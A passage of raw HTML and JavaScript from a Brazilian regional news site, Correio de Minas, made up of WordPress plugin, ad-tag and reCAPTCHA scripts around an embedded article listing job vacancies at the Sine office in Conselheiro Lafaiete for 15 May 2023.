7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete. Confira as vagas no Sine de Lafaiete (MG) nesta segunda-feira (15). VAGAS DO DIA 15/05/2023SINE CONS. LAFAIETE VAGAS QUENÃOEXIGEM EXPERIÊNCIA 6463461AJUDANTE DE CARGA E DESCARGA DE MERCADORIASERVIÇO PESADO, TRABALHAR COM CARREGAMENTO E DESCARREGAMENTO DE CAMINHÕES6852837AJUDANTE DE OBRASSER ALFABETIZADO. TRANSPORTAR O MATERIAL DA OBRA; MISTURAR A ARGAMASSA/CONCRETO; REALIZAR CARGA E DESCARGA; REALIZAR SERVIÇOS DE LIMPEZA NA OBRA; COLOCAR TELA EM LOCAIS QUE NECESSITAM; REALIZAR SERVIÇO DE BETONEIRA QUANDO NECESSÁRIO; LIMPEZA DAS MÁQUINAS, FERRAMENTAS E LOCAL DE TRABALHO; ETC. VAGAS PARA CANDIDATOS DE LAFAIETE, OURO BRANCO E CONGONHAS.6852699AUXILIAR DE MECÂNICOTER CNH B. TER DISPONIBILIDADE DE APRENDER O SERVIÇO. INTERESSE EM AUXILIAR O BORRACHEIRO NA MANUTENÇÃO, ALINHAMENTO E SUSPENSÃO DE AUTOMÓVEIS, COLAR PNEU ENTRE OUTRAS ATIVIDADES. SER COMUNICATIVO. VAGAS PARA MORADORES LAFAIETE.6596664AUXILIAR MECÂNICO DE LINHA AMARELANÃO EXIGE EXPERIÊNCIA. DESEJÁVEL CNH “B”. TRABALHAR NA MINA DE MIGUEL BURNIER; CONHECIMENTO NA FUNÇÃO SERÁ UM DIFERENCIAL: APOIAR O MECÂNICO NA LUBRIFICAÇÃO E MANUTENÇÕES DE LINHA AMARELA. VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE, OURO BRANCO E CONGONHAS.6837600AUXILIAR DE PRÓTESETER CURSO TÉCNICO EM QUALQUER ÁREA. TRABALHAR NA PARTE DE GESSO E ÁREA DIGITAL, FAZENDO ESCAMENTOS E VAZAMENTOS. VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE.6849619AUXILIAR DE VIAGEMENSINO MÉDIO COMPLETO; ESCALA DE REVEZAMENTO; AUXILIAR O MOTORISTA NAS VIAGENS REALIZADAS, COBRAR CORRETAMENTE AS PASSAGENS, TER CONTROLE DO NÚMERO DE PASSAGEIROS, TER CONTROLE DAS BAGAGENS, FAZER O ACERTO NA GARAGEM DE CADA VIAGEM. VAGAS PARA CANDIDATOS CONSELHEIRO LAFAIETE.6846909AUXILIAR TÉCNICO PARA MANUTENÇÃO DE EQUIPAMENTOS MÉDICOS E ODONTOLÓGICOSNÃO EXIGE EXPERIÊNCIA COMPROVADA NA CTPS. ENSINO MÉDIO COMPLETO OU CURSO TÉCNICO CONCLUÍDO EM ELÉTRICA, ELETRÔNICA, ELETROTÉCNICA E MECÂNICA INDUSTRIAL. MORADORES DE LAFAIETE.6849763ENGENHEIRO TRAINEEENSINO SUPERIOR COMPLETO EM ENGENHARIA CIVIL, COM REGISTRO ATIVO NO CREA. CNH B. COLABORAR PARA O GERENCIAMENTO E A SUPERVISÃO DE EQUIPES DE TRABALHADORES; AUXILIAR NO CONTROLE DE RECURSOS PRODUTIVOS DA OBRA (EQUIPAMENTOS, MATERIAIS, INSUMOS E EQUIPES DE TRABALHO); CONTROLAR PADRÕES PRODUTIVOS DA OBRA. COLABORAR PARA O GERENCIAMENTO DO CRONOGRAMA DA OBRA, ALÉM DA MANUTENÇÃO E EXECUÇÃO. VAGAS PARA CANDIDATOS DE LAFAIETE.6849972FARMACÊUTICONÃO EXIGE EXPERIÊNCIA. ENSINO SUPERIOR COMPLETO E REGISTRADO NO CONSELHO REGIONAL DE FARMÁCIA DISPONIBILIDADE DE HORÁRIO. VAGA PARA MORADORES DE LAFAIETE.6849304OFICIAL DE SERVIÇOS GERAISTER ENSINO FUNDAMENTAL COMPLETO. REALIZAR LIMPEZA INDUSTRIAL NA ÁREA VALE MINA VIGA E MINA DE FABRICA. VAGA PARA CANDIDATOS DE LAFAIETE, CONGONHAS E OURO BRANCO.6805629OFICIAL DE SERVIÇOS GERAISREALIZAR ENTREGAS, CARGA E DESCARGA DE SACOS DE TERRA, ATENDIMENTO AO CLIENTE, LIMPEZA, CAPINA, FAZER SERVIÇOS DE JARDINAGEM EM GERAL. SERVIÇO PESADO. TER 2º GRAU COMPLETO. DIFERENCIAL QUE O CANDIDATO TENHA CNH “A”. PREFERÊNCIA CANDIDATOS QUE MOREM NA REGIÃO DA PRAÇA BARÃO DE QUELUZ. VAGA PARA MORADORES DE LAFAIETE. VAGAS QUE EXIGEM EXPERIÊNCIA 6843207AÇOUGUEIRO06 MESES DE EXPERIÊNCIA EM AÇOUGUE COM ATENDIMENTO EM BALCÃO E DESOSSA, ALFABETIZADO, LIMPEZA E MANUTENÇÃO DO AÇOUGUE, CONHECIMENTO EM CARNES BOVINA, SUÍNA E AVES NO GERAL. VAGAS PARA CANDIDATOS DE LAFAIETE6849230ATENDENTE DE RESTAURANTETER EXPERIENCIA COM ATENDIMENTO EM RESTAURANTE, BAR OU LANCHONETE. ENSINO FUNDAMENTAL COMPLETO. IRÁ REALIZAR O ATENDIMENTO AO CLIENTE SERVINDO O PRATO E/OU MARMITEX, ATENDER MESA, ENTRE OUTRAS ATIVIDADES. VAGA PARA CANDIDATAS DE LAFAIETE.6845507AUXILIAR DE LINHA DE PRODUÇÃOEXPERIÊNCIA EM ÁREAS INDUSTRIAIS, ENSINO MÉDIO COMPLETO, DISPONIBILIDADE DE HORÁRIOS TURNO 12X12, IRA TRABALHAR EM TUNO DE REVEZAMENTO, VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE, OURO BRANCO, CONGONHAS, JECEABA, SÃO BRAS E ENTRE RIOS, QUE AINDA NÃO TENHAM TRABALHADO NA EMPRESA.6846724CALDEIREIRO (SOLDADOR)EXPERIÊNCIA MÍNIMA DE 6 MESES COM REGISTRO EM CTPS; ENSINO FUNDAMENTAL COMPLETO; PREPARAR EQUIPAMENTOS, ACESSÓRIOS, CONSUMÍVEIS DE SOLDAGEM E PEÇAS A SEREM SOLDADAS. INTERPRETA DESENHOS TÉCNICOS E FAZ SOLDAGEM DE PEÇAS. VAGAS PARA CANDIDATOS DE LAFAIETE.6689029COPEIRA DE HOTELPREPARAR O CAFÉ DA MANHÃ, ASSAR BOLOS E PÃES DE QUEIJO, POR A MESA, LAVAR LOUÇAS, AUXILIAR NA COZINHA QUANDO NECESSÁRIO. SER COMUNICATIVA E TER DISPONIBILIDADE DE HORÁRIO. TRABALHAR DE 05:30 A 14:30HS, PODENDO HAVER MODIFICAÇÕES. DEVIDO AO HORÁRIO DE CHEGADA, É IMPRESCINDÍVEL MORAR NOS BAIRROS PRÓXIMOS AO CENTRO DA CIDADE (SÃO SEBASTIÃO, CARIJÓS, BNH, LOURDES) OU TER VEÍCULO PRÓPRIO.6852993COZINHEIROTER EXPERIÊNCIA. PREPARAR AS REFEIÇÕES DAS PESSOAS DA EMPRESA (CAFÉ, ALMOÇO E LANCHE) E MANTER A ORDEM DO LOCAL TRABALHADO. TRABALHAR DE 8 AS 17HS EM LAFAIETE. VAGAS PARA CANDIDATOS DE LAFAIETE.6344046EMPREGADA DOMÉSTICATER EXPERIÊNCIA COMPROVADA NA CARTEIRA. LAVAR, PASSAR E REALIZAR SERVIÇO DE LIMPEZA NO GERAL. TEM QUE MORAR IMEDIAÇÕES DO BAIRRO MUSEU E TER DISPONIBILIDADE DE HORÁRIO. VAGAS PARA CANDIDATAS DE LAFAIETE6814188ENCANADOREXPERIÊNCIA MÍNIMA DE 1 MESES COM REGISTRO EM CTPS; OPERACIONALIZAM PROJETOS DE INSTALAÇÕES DE TUBULAÇÕES, DEFINEM TRAÇADOS E DIMENSIONAM TUBULAÇÕES, ESPECIFICAM, QUANTIFICAM E INSPECIONAM MATERIAIS, PREPARAM LOCAIS PARA INSTALAÇÕES, REALIZAM PRÉ-MONTAGEM E INSTALAM TUBULAÇÕES. REALIZAM TESTES OPERACIONAIS DE PRESSÃO DE FLUIDOS E TESTES DE ESTANQUEIDADE. TRABALHAR NA MINA DE FÁBRICA E VIGA; VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE E CONGONHAS.6822681INSTRUTOR NO ENSINO PROFISSIONALIZANTEEXPERIÊNCIA MÍNIMA 6 MESES COM REGISTRO EM CTPS; GRADUAÇÃO EM ADMINISTRAÇÃO OU PSICOLOGIA. MINISTRARÁ AULAS SOBRE: DESENVOLVIMENTO PESSOAL E DESENVOLVIMENTO ADMINISTRATIVO. EX. CONSTITUIÇÃO DE UMA EMPRESA, MATEMÁTICA ADMINISTRATIVA, FLUXO DE CAIXA, LEIS TRABALHISTAS ENTRE OUTROS CONTEÚDOS DA ÁREA, EMPREENDEDORISMO, RELAÇÕES INTERPESSOAIS E TRABALHO EM EQUIPE, TÉCNICAS DE VENDAS, ENTRE OUTROS CONTEÚDOS DA ÁREA. VAGAS PARA CANDIDATOS LAFAIETE.6831344MECÂNICO DE BICICLETAS06 MESES DE EXPERIÊNCIA COM MANUTENÇÃO GERAL DE BICICLETAS. DESEJÁVEL ENSINO MÉDIO COMPLETO. MORADORES DE LAFAIETE.6846763MONTADOR DE ESTRUTURAS METÁLICASEXPERIÊNCIA MÍNIMA DE 6 MESES COM REGISTRO EM CTPS; ENSINO FUNDAMENTAL COMPLETO; VAGAS PARA CANDIDATOS DE LAFAIETE.6847034OFICIAL DE SERVIÇOS GERAISEXPERIÊNCIA. ENSINO FUNDAMENTAL COMPLETO. LIMPEZA DE PISCINAS, SAUNA, BANHEIROS, ÁREA EXTERNA, SALÃO; ORGANIZAÇÃO DE SALÕES DE FESTAS; REALIZAR SERVIÇOS EXTERNOS, COMO ENTREGA DE CORRESPONDÊNCIAS E DOCUMENTOS; ENTRE OUTRAS ATIVIDADES RELATIVAS À FUNÇÃO. TRABALHAR EM HORÁRIO DE REVEZAMENTO. VAGA PARA CANDIDATOS DE LAFAIETE.6840494PADEIROEXPERIÊNCIA MÍNIMA DE 6 MESES. PLANEJAR A PRODUÇÃO E PREPARAR MASSAS DE PÃO E SIMILARES. FAZER PÃES, BOLACHAS E BISCOITOS. TRABALHAR EM CONFORMIDADE COM AS NORMAS E PROCEDIMENTOS TÉCNICOS E DE QUALIDADE, SEGURANÇA, HIGIENE, SAÚDE E PRESERVAÇÃO AMBIENTAL. VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE.6846772PEDREIRO (ELETRICISTA)EXPERIÊNCIA MÍNIMA DE 6 MESES COM REGISTRO EM CTPS; ENSINO FUNDAMENTAL COMPLETO; PEDREIRO QUE REALIZA ATIVIDADES DE INSTALAÇÕES ELÉTRICAS EM OBRAS DE CONSTRUÇÃO CIVIL. TRABALHAR EM CONSELHEIRO LAFAIETE. VAGAS PARA CANDIDATOS DE LAFAIETE.6849328PINTOR DE AUTOMÓVEISTER EXPERIÊNCIA COM PINTURA AUTOMOTIVA. VAGA PARA MORADORES DE LAFAIETE. VAGA EXCLUSIVA PARA PESSOAS COM DEFICIÊNCIA – PCD 6822866VENDEDOR INTERNOVAGA EXCLUSIVA PARA PESSOAS COM DEFICIÊNCIA. DESEJÁVEL CURSO SUPERIOR COMPLETO OU EM ANDAMENTO. PACOTE OFFICE (EXCEL/INTERMEDIÁRIO). RESPONSÁVEL POR ASSEGURAR A PROMOÇÃO DE VENDAS DE CIMENTO. REALIZAR O ATENDIMENTO ATIVO E RECEPTIVO AOS CLIENTES POR MEIO DOS CANAIS DE COMUNICAÇÃO DA EMPRESA. ACOMPANHAR OS RELATÓRIOS DIÁRIOS DE VENDAS, INADIMPLÊNCIA E PROSPECÇÃO DE NOVOS CLIENTES. ATUAR EM COLABORAÇÃO COM OS CONSULTORES EXTERNOS. VAGAS PARA MORADORES DE LAFAIETE. AS VAGAS ESTARÃO DISPONÍVEIS NAS UNIDADES DO SINE ENQUANTO HOUVER LIMITE DE ENCAMINHAMENTO. LEMBRANDO QUE TODOS OS SERVIÇOS OFERTADOS PELO SINE, TAMBÉM PODEM SER ACESSADOS DO CONFORTODE SUAS CASAS, ATRAVÉS DO SITE OU PELO APP SINE FÁCIL. SINE CONSELHEIRO LAFAIETE ENDEREÇO: RUA MARECHAL FLORIANO, N° 135 A, CENTRO TELEFONE: (31) 99239-4646HORÁRIO DE FUNCIONAMENTO: SEGUNDA A SEXTA-FEIRA DE 08 ÀS 17H Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "8628";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete.  ",
            file_name: "d5a4d691a514e867f5f2634318527dc6__lang__pt-BR",
            date: "2023/05/15",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-20 10:54:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kt7hnZtsz5mUM3IeA8FGow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917285446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tags.denakop.com/10449/correiodeminas.com.br.js
body_size: 53604
content:
!function(){var e={396:function(e,t,n){"use strict";n(214);var a="side",i="under",r="first",o="intext",s="scroll",d="inimage",l="postitial",c="square",u="horizontal",p="slider",m="top",f="native",b=[a,i,r,o,s,c,d,"vertical",l,u,p,m,f],h="displayed",g="invalid",v="created",y=n(206),w=n.n(y);function k(e,t){return toString.call(e)==="[object "+t+"]"}function I(e){var t={a:"[Ã Ã¡Ã¢Ã£Ã¤Ã¥]",e:"[Ã¨Ã©ÃªÃ«]",i:"[Ã¬Ã­Ã®Ã¯]",o:"[Ã²Ã³Ã´ÃµÃ¶]",u:"[Ã¹ÃºÃ»Å±Ã¼]",y:"[Ã½Ã¿]",ae:"Ã¦",c:"Ã§",n:"Ã±",oe:"Å“"};for(var n in t)e=e.replace(new RegExp(t[n],"gi"),n);return e}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){x(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function S(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var P=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"isBot",value:function(){return null!==navigator.userAgent.match(/bot|crawl|slurp|fetcher|externalhit|spider|bench/i)}},{key:"getInfo",value:function(){var e=w().parse(navigator.userAgent);return e.platform.type?"desktop"===e.platform.type&&window.innerWidth<=480?A(A({},e),{},{platform:{type:"mobile"}}):"desktop"===e.platform.type&&window.innerWidth<=768&&window.innerWidth>480?A(A({},e),{},{platform:{type:"tablet"}}):e:window.screen.height<=920&&window.screen.width<=450?A(A({},e),{},{platform:{type:"mobile"}}):A(A({},e),{},{platform:{type:"desktop"}})}},{key:"checkSECOMBlockList",value:function(){var e=window.denakop.pathUrlAmp||window.location.href,t=[];try{for(var n=" "+I(decodeURIComponent(e).replace(/[~:,\-*|?^#@!$%&()+_=/]/gi," ").toLowerCase())+" ",a="*conteudo adulto* *odio* *violencia* *pirataria* *musica online* *filmes online* *doencas* *doenca* *guerra* *desastre* *desastres* *terrorismo* *abuso* *evangelico* *presidente banco do brasil* *exibe corpo* *presidente caixa economica* *sexual* *fabio wajngarten* *presidente da camara* *acidente* *fabricio queiroz* *presidente da republica* *fake news* *presidente do banco do brasil* *acidentes* *presidente do brasil* *agredida* *bolsonaro* *presidente do congresso* *agredido* *fnde* *presidente do senado* *agressao* *fotos picantes* *psl* *ai * *fraga* *pt* *alan de oliveira lopes* *glen* *queimada viva* *alckmin* *glen valente* *queimado vivo* *alexandre ramage* *governo federal* *queiroz* *amazonia* *hamilton mourao* *ramage* *andre viana andrade* *hidroxicloroquina* *regina duarte* *aras* *impeachment* *remedio experimental* *assassinada * *investigacao* *renuncia* *assassinado * *rodrigo fayad* *assassinato * *rolando de souza* *barroso* *itamaraty* *rosseti* *bolsogado* *jair* *rubem de freitas novaes* *bolsominion* *joao doria* *samy liberman* *bolsominions* *jogo de azar* *sara winter* *bolsomito* *jogo do bicho* *sbt* *bolsonaristas* *jogos de azar* *secom* *jorge oliveira* *secretaria de comunicacao* *bondage* *jose serra* *seios* *braga* *kamasutra* *senado federal* *braga netto* *kiko nunes* *senador* *brumadinho* *lava jato* *sensualiza* *bruno covas* *lava toga* *sergio moro* *brutalidade* *lewandowski* *serra* *bumbum* *luiz eduardo ramos* *sexo * *campos de concentracao* *maia* *silvio santos* *carlos alberto decotelli da silva* *mandetta* *stf* *manifestacao* *suicidio* *carlos ghosn* *marcelo lopes da ponte* *supremo tribunal federal* *carlos henrique oliveira* *mariana* *sus* *cartao corporativo* *marielle* *tcu* *cecilia silva franco* *mario frias* *tercio arnaud tomaz* *cenas de sexo * *matador de aluguel * *toffolli* *chico rodrigues* *matou* *tribunal de contas da uniao* *ciro* *mauricio valeixo* *vereador* *ciro gomes* *mdb* *vice presidente* *ciro nogueira* *mendonca* *violencia* *cloroquina* *wilson witzel* *coaf* *micro biquini* *witzel* *cocaina * *ministerio* *zambelli* *conar* *ministro da justica* *zema* *congresso nacional* *moro* *aglomeracao* *corpao* *morta* *aglomeracoes* *covas* *morte* *assassino* *crime* *mortes* *assedio* *crimes* *sexuais* *nazismo* *china* *cueca* *nazista* *covid* *damares* *nelson teich* *culposo* *davi* *nua* *doloso* *davi alcolumbre* *nudes* *fila* *deltan* *orgia* *foragido* *deltan dallagnol* *osmar terra* *lockdown* *demissao* *paulo guedes* *lula* *dilma* *pcc* *luis inacio* *doria* *pf* *pandemia* 